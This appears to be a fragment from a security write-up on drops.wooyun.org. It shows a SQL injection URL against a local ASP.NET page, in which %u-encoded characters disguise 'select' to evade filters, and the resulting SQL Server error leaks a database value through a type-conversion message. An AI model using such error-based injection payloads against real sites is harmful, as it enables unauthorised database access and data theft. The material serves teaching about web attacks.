 地址(D) http://192.168.15.130/aaa/lalala.aspx?t=152522098%20and(s%u0065%u006cect%20top%201%20eventname_en%20from%20eventshelp)>0 转
Server Error in '/' Application.
将 varchar 值 'HTTP_Acunetix_WVS_Vulnerability_Scan' 转换为数据类型为 int 的列时发生语法错误。
Description: An unhandled exception occurred during the execution of the current web request. Please review the stack trace for more information about the error and where it originated in the
code.
Exception Details: System.Data.SqlClient.SqlException: 将 varchar 值 'HTTP_Acunetix_WVS_Vulnerability_Scan' 转换为数据类型为 int 的列时发生语法错误。
Source Error:
Line 27: SqlDataAdapter SqlDap = new SqlDataAdapter(thisCommand,Sqlconn);
Line 28: DataSet thisDataset = new DataSet();
Line 29: SqlDap.Fill(thisDataset,"aaa");
Line 30: foreach (DataRow theRow in thisDataset.Tables["aaa"].Rows)
Line 31:
drops.wooyun.org